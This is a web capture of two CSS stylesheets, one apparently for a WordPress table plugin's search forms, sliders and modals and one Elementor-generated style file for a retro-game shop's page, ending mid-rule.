.wptm_buttons .wptm_print_table.printing .glyphicon-print:before, .wptm_form_search .wptm_print_table.printing .glyphicon-print:before, .submit_form .wptm_print_table.printing .glyphicon-print:before {
  content: "";
  background-image: url(images/printing.gif);
  background-size: 31px;
  background-position-x: -9px;
  background-position-y: -9px;
}

.submit_form {
  float: right;
  display: block;
  width: 100%;
  margin: 0;
}
.submit_form .wptm_clear_form {
  background: #ffffff;
  border: 1px solid #f88626;
  color: #f88626;
}
.submit_form .wptm_clear_form:hover {
  background: #eeeeee;
  border: 1px solid #d87123;
  color: #d87123;
}
.submit_form .wptm_clear_form:focus {
  border-style: solid;
}
.submit_form .wptm_submit_form {
  background: #499feb;
  color: #ffffff;
  border: solid 1px #499feb;
}
.submit_form .wptm_submit_form:hover {
  background: #2f78af;
  color: #ffffff;
}

.dataTables_filter {
  display: none;
}

.wptm_buttons .wptm_buttons_search_all {
  margin-bottom: 10px;
  margin-left: 5px;
  float: left;
  padding: 4px 6px !important;
  border: none;
  outline: thin solid rgba(14, 67, 97, 0.15);
  outline-offset: 0;
  font-size: 1em;
  width: 220px;
  border-radius: 3px;
  height: 37px;
  line-height: 37px;
}
.wptm_buttons .wptm_buttons_search_all:focus {
  border-style: solid;
}

.dtfc-fixed-left {
  z-index: 99;
}

.wptm_form_search {
  display: block;
  overflow: unset;
  position: relative;
  clear: both;
  max-width: 100%;
}
.wptm_form_search .searchDiv {
  float: left;
  margin-top: 10px;
  margin-right: 15px;
  width: 230px;
  min-height: 110px;
  box-sizing: border-box;
  position: relative;
  display: block;
  font-size: 16px;
}
.wptm_form_search .searchDiv * {
  box-sizing: border-box;
  padding: 3px;
  font-style: normal;
}
.wptm_form_search .searchDiv label {
  display: block;
  font-weight: 600;
}
.wptm_form_search .searchDiv[data-searchtype=range] label:not(:first-child) {
  display: inline-block;
}
.wptm_form_search .searchDiv[data-searchtype=range]:focus {
  border: none;
}
@media (max-width: 720px) {
  .wptm_form_search .searchDiv {
    font-size: 13px;
  }
}
.wptm_form_search.big_size .searchDiv {
  width: calc(20% - 15px);
  margin-right: 15px;
}
.wptm_form_search.big_size .searchDiv:nth-child(5n+5) {
  width: 20%;
  margin-right: 0;
}
.wptm_form_search.medium_size .searchDiv {
  width: calc(25% - 10px);
  margin-right: 10px;
}
.wptm_form_search.medium_size .searchDiv:nth-child(4n+4) {
  width: 25%;
  margin-right: 0;
}
.wptm_form_search.small_size .searchDiv {
  width: calc(33% - 10px);
  margin-right: 10px;
}
.wptm_form_search.small_size .searchDiv:nth-child(3n+3) {
  width: 33%;
  margin-right: 0;
}
.wptm_form_search .wptm_slider *,
.wptm_form_search .wptm_slider *:before,
.wptm_form_search .wptm_slider *:after {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  box-shadow: none;
  background: transparent;
}
.wptm_form_search .wptm_slider .container {
  position: relative;
  width: 100%;
  max-width: 100%;
  height: 20px;
  margin-top: 35px;
}
.wptm_form_search .wptm_slider input[type=text] {
  background: #ffffff;
  margin-top: -3px;
}
.wptm_form_search .wptm_slider input[type=range] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  outline: none;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  pointer-events: none;
}
.wptm_form_search .wptm_slider input[type=range]:focus {
  border: none;
}
.wptm_form_search .wptm_slider .slider-track {
  width: 100%;
  height: 5px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  border-radius: 5px;
}
.wptm_form_search .wptm_slider input[type=range]::-webkit-slider-runnable-track {
  -webkit-appearance: none;
  background: transparent;
  height: 1px;
  box-shadow: none;
  border-color: transparent !important;
  background: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]::-moz-range-track {
  -moz-appearance: none;
  height: 5px;
  box-shadow: none;
  border-color: transparent !important;
  background: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]::-ms-track {
  appearance: none;
  height: 5px;
  box-shadow: none;
  border-color: transparent !important;
  background: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 12px !important;
  width: 12px !important;
  background-color: #203e7d;
  cursor: pointer;
  margin-top: -6px !important;
  top: 6px !important;
  pointer-events: auto;
  border-radius: 50%;
  box-shadow: none;
  border-color: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]::-moz-range-thumb {
  -webkit-appearance: none;
  height: 12px !important;
  width: 12px !important;
  background-color: #203e7d;
  cursor: pointer;
  margin-top: -6px !important;
  top: 6px !important;
  pointer-events: auto;
  border-radius: 50%;
  box-shadow: none;
  border-color: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]::-ms-thumb {
  -webkit-appearance: none;
  height: 12px !important;
  width: 12px !important;
  background-color: #203e7d;
  cursor: pointer;
  margin-top: -6px !important;
  top: 6px !important;
  pointer-events: auto;
  border-radius: 50%;
  box-shadow: none;
  border-color: transparent !important;
}
.wptm_form_search .wptm_slider input[type=range]:active::-webkit-slider-thumb {
  background-color: #203e7d;
  height: 15px;
  width: 15px;
  border: 3px solid #172d5b;
  box-shadow: none;
}
.wptm_form_search input[type=text] {
  border: solid 1px #cccccc;
  border-radius: 5px;
  margin-bottom: 10px;
  float: left;
  padding: 4px 6px !important;
  font-size: 1em;
  display: block;
  width: 100%;
  height: 37px;
  line-height: 37px;
  box-sizing: border-box;
  outline: none;
  background: transparent;
}
.wptm_form_search input[type=text]:hover {
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
}
.wptm_form_search select {
  width: 100%;
  display: block;
  border: solid 1px #cccccc;
  border-radius: 3px;
  margin-bottom: 10px;
  float: left;
  font-size: 1em;
  cursor: pointer;
  padding: 5px 15px 5px 10px !important;
  height: 37px;
  line-height: 27px;
  background-size: 0.6em;
  background-repeat: no-repeat;
  background-position-y: calc(100% - 15px);
  outline: none;
  background-color: transparent;
}
.wptm_form_search select:hover {
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
}
.wptm_form_search select:active {
  border: none;
}
.wptm_form_search .wptm_modal {
  display: none;
  position: fixed;
  z-index: 999;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
}
.wptm_form_search .wptm_modal .wptm_modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  border: 1px solid #888;
  width: 80%;
  max-width: 750px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s;
  border-radius: 5px;
  padding: 0;
}
.wptm_form_search .wptm_modal .wptm_modal-content label {
  display: inline;
  margin: 0;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_close {
  color: #171717;
  font-size: 15px;
  font-weight: bold;
  font-style: normal;
  position: absolute;
  right: 20px;
  top: 16px;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_close:hover {
  color: #171717;
  text-decoration: none;
  cursor: pointer;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_close:focus {
  color: #171717;
  text-decoration: none;
  cursor: pointer;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-header {
  font-weight: 600;
  padding: 15px 25px 7px 25px;
  background-color: #ffffff;
  color: #171717;
  border-radius: 5px 5px 0 0;
  border-bottom: 1px solid #e7e7e7;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-body {
  padding: 15px 25px 5px 25px;
  display: flex;
  flex-wrap: wrap;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_checkbox_option {
  position: relative;
  display: flex;
  margin: 12px 1px;
  flex: 33%;
  max-width: 33%;
  padding: unset;
  vertical-align: middle;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_checkbox_option label {
  max-width: 80%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  vertical-align: middle;
  font-weight: 400;
  cursor: pointer;
  line-height: 1.1;
  padding: unset;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_checkbox_option input {
  vertical-align: middle;
  margin: unset;
  margin-right: 7px;
  cursor: pointer;
  padding: 0;
  margin-top: 1px;
}
@media screen and (max-width: 600px) {
  .wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-body {
    flex-direction: column;
  }
  .wptm_form_search .wptm_modal .wptm_modal-content .wptm_checkbox_option {
    max-width: 90%;
  }
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-footer {
  background-color: #ffffff;
  color: white;
  position: relative;
  display: block;
  height: auto;
  text-align: right;
  padding: 5px 20px 20px 20px;
  border-radius: 0 0 5px 5px;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-footer .wptm_button {
  float: unset;
  display: inline-flex;
  margin: 5px;
  background: #499feb;
  border: 1px solid #499feb;
  color: #ffffff;
  font-weight: 600;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-footer .wptm_button:hover {
  background: #2f78af;
  color: #ffffff;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-footer .wptm_button.wptm_filter_checkbox_clear {
  background: #ffffff;
  border: 1px solid #f88626;
  color: #f88626;
}
.wptm_form_search .wptm_modal .wptm_modal-content .wptm_modal-footer .wptm_button.wptm_filter_checkbox_clear:hover {
  background: #ffffff;
  border: 1px solid #d87123;
  color: #d87123;
}

.daterangepicker th {
  padding: unset;
  box-sizing: border-box;
}
.daterangepicker td {
  padding: 2px 8px;
  box-sizing: border-box;
}
.daterangepicker .btn-sm {
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  border: solid 1px #cccccc;
  border-radius: 7px;
  background-color: #fff;
  padding: 0.7em;
  margin-right: 12px;
  margin-bottom: 10px;
  align-items: center;
  height: 2.5em;
  font-size: 15px;
  font-weight: 500;
  font-style: normal;
  font-stretch: normal;
  line-height: normal !important;
  letter-spacing: normal;
  outline: none;
  color: #606266;
  text-decoration: none;
  min-width: 90px;
  justify-content: space-evenly;
}
.daterangepicker .btn-sm.applyBtn {
  background: #f88626;
  color: #ffffff;
}
.daterangepicker .btn-sm.cancelBtn {
  background: #ffffff;
}
.daterangepicker .btn-sm:hover {
  background-image: none;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.31);
  -webkit-tap-highlight-color: transparent;
}

.wptm_hiden {
  display: none !important;
}

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/wp-content/uploads/elementor/css/post-29278.css?ver=1769973200
body_size: 7145
content:
.elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-79b2059a:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002FB6;background-image:url("https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(400deg, #2F35A4 2%, #6E9BF6A3 31%);opacity:1;mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-container{min-height:90vh;}.elementor-29278 .elementor-element.elementor-element-79b2059a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:3em 0em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-79b2059a .elementor-background-overlay{filter:brightness( 18% ) contrast( 97% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-29278 .elementor-element.elementor-element-79b2059a, .elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-background-overlay{border-radius:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-29278 .elementor-element.elementor-element-a56fe24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29278 .elementor-element.elementor-element-a56fe24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-a56fe24.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29278 .elementor-element.elementor-element-a56fe24 > .elementor-element-populated{margin:320px 1px 0px 0px;--e-column-margin-right:1px;--e-column-margin-left:0px;padding:51px 51px 51px 30px;}.elementor-29278 .elementor-element.elementor-element-92c1b7b{text-align:left;}.elementor-29278 .elementor-element.elementor-element-92c1b7b .elementor-heading-title{font-family:"Sora", Sans-serif;font-size:59px;font-weight:bold;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;text-shadow:3px 0px 10px #000000;color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-62467bf7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-62467bf7:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-62467bf7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-62467bf7{overflow:hidden;transition:background 0.1s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-29278 .elementor-element.elementor-element-62467bf7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-1b5066d > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-1b5066d{text-align:center;}.elementor-29278 .elementor-element.elementor-element-1b5066d .elementor-heading-title{font-family:"pilotcommand-3zn93", Sans-serif;font-size:46px;font-weight:normal;color:#E8AB0F;}.elementor-29278 .elementor-element.elementor-element-5d11169e > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5d11169e{text-align:center;font-family:"Rubik", Sans-serif;line-height:2em;color:rgba(255,255,255,0.7);}.elementor-29278 .elementor-element.elementor-element-7e512ea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-7e512ea:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-7e512ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-7e512ea{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-7e512ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-f2af02a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-f2af02a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-f2af02a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-f2af02a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-2f675be > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-2f675be{text-align:left;}.elementor-29278 .elementor-element.elementor-element-2f675be .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-98dc834 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-98dc834:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-98dc834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-98dc834{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-98dc834 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-728ee78:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-728ee78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-728ee78 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-728ee78, .elementor-29278 .elementor-element.elementor-element-728ee78 > .elementor-background-overlay{border-radius:0px 0px 50px 0px;}.elementor-29278 .elementor-element.elementor-element-728ee78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:44px 0px 64px 0px;}.elementor-29278 .elementor-element.elementor-element-2c08c87:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-2c08c87 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-2c08c87 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-2c08c87 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-7ac85c5 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-7ac85c5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-7ac85c5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-ce93ff3:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-ce93ff3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-ce93ff3 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-ce93ff3, .elementor-29278 .elementor-element.elementor-element-ce93ff3 > .elementor-background-overlay{border-radius:0px 0px 50px 0px;}.elementor-29278 .elementor-element.elementor-element-ce93ff3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:44px 0px 64px 0px;}.elementor-29278 .elementor-element.elementor-element-c750f98:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29278 .elementor-element.elementor-element-c750f98 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-c750f98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29278 .elementor-element.elementor-element-c750f98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-e3aea0b > .elementor-widget-container{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-e3aea0b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-b0876ac img{width:40%;}.elementor-29278 .elementor-element.elementor-element-13c0120:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-13c0120 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222A3B;}.elementor-29278 .elementor-element.elementor-element-13c0120{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 20px 10px;}.elementor-29278 .elementor-element.elementor-element-13c0120 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-815dad0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-29278 .elementor-element.elementor-element-815dad0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-29278 .elementor-element.elementor-element-815dad0 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-29278 .elementor-element.elementor-element-6beb36d > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-6beb36d{text-align:left;}.elementor-29278 .elementor-element.elementor-element-6beb36d img{width:49px;}.elementor-29278 .elementor-element.elementor-element-b538f96{margin-top:12px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-dcdbd37 > .elementor-element-populated{margin:-15px 0px -15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-435a9e5 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-435a9e5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-435a9e5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-652afff{margin-top:-11px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-0d69923 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-0d69923 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-d7b4fb2{margin-top:15px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-5ac759c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5ac759c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:bold;line-height:23px;color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-61906ca{margin-top:30px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-c29336a{text-align:right;}.elementor-29278 .elementor-element.elementor-element-5a2aff02 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-5a2aff02:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-5a2aff02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-5a2aff02{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 0px 20px 0px;}.elementor-29278 .elementor-element.elementor-element-5a2aff02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-48877ba > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-48877ba{text-align:left;}.elementor-29278 .elementor-element.elementor-element-48877ba .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-119350b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-119350b{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product .price{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product .price ins{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product .price ins .amount{color:#FFD906;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button{background-color:#FFFFFF00;font-family:"Sora", Sans-serif;font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:18px 35px 18px 35px;}.elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button:hover, .elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button:focus{background-color:#FFFFFF;color:#111013;}.elementor-29278 .elementor-element.elementor-element-f54a086 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button:hover svg, .elementor-29278 .elementor-element.elementor-element-f54a086 .elementor-button:focus svg{fill:#111013;}.elementor-29278 .elementor-element.elementor-element-bc3474f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-bc3474f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-bc3474f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-bc3474f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-bc3474f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-be8a2c1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-29278 .elementor-element.elementor-element-be8a2c1 .elementor-divider-separator{width:100%;}.elementor-29278 .elementor-element.elementor-element-be8a2c1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-29278 .elementor-element.elementor-element-a4f29fd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-a4f29fd:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-a4f29fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-a4f29fd{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a4f29fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-bda4801 > .elementor-widget-container{background-color:#222A3B00;}.elementor-29278 .elementor-element.elementor-element-bda4801{text-align:left;}.elementor-29278 .elementor-element.elementor-element-bda4801 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:1.5em;letter-spacing:1px;color:#ffffff;}.elementor-29278 .elementor-element.elementor-element-6c0cd58 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-6c0cd58{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;line-height:1.95em;color:rgba(255,255,255,0.88);}.elementor-29278 .elementor-element.elementor-element-f0ba2b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29278 .elementor-element.elementor-element-f0ba2b1:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-f0ba2b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E394F;}.elementor-29278 .elementor-element.elementor-element-f0ba2b1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-4%;padding:0px 0px 30px 0px;}.elementor-29278 .elementor-element.elementor-element-f0ba2b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29278 .elementor-element.elementor-element-f773b78 > .elementor-widget-container{margin:0% 0% -7% 0%;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f773b78{z-index:1;text-align:left;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.95em;color:#00FFB3FC;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-box .htmega-pricing-menu-item, .elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-title, .elementor-29278 